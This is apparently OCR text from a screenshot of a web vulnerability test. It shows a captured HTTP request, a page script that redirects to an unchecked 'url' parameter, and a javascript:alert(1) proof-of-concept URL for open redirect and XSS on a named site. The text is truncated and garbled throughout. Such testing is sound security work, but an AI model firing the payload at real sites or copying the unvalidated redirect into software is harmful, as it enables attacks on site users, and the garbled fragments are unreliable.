 T /link.html?url=http://wwwww HTTP/1.1
st: www.gz007.net
er-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
refox/52.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cept-Encoding: gzip, deflate
okie: Hm_lvt_eebeb65e7dbb40be92e6fdbf6beb3d16=1686818214;
_lpvt_eebeb65e7dbb40be92e6fdbf6beb3d16=1686818349; iCebReport=Report=0;
ebAskRe=RePost=0; iCebAsk=Post=0; ASPSESSIONIDSACRCSDC=
DNACCBKGHECELDEAIGNBNE
T: 1
nnection: close
grade-Insecure-Requests: 1
18 function GetRequest() {
19 var url = location.search;
//URL
20 var theRequest = new Object();
21 if (url.indexOf("?") != -1) {
22 var str = url.substr(1);
23 strs = str.split("&");
24 for(var i = 0;
i < strs.length;
i ++) {
25 theRequest[strs[i].split("=")[0]]=unesca
26 }
27 }
28 return theRequest;
29 }
30 </Script>
31 </head>
32 <body>
33 <Script language="javascript">
34 var Request = new Object();
35 Request = GetRequest();
36 window.location.href = Request['url'];
//gotoURL
37 </Script>
38 </body>
发现存在重定向
RL
http://www.gz007.net/link.html?url=javascript:alert(1)
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
1
确定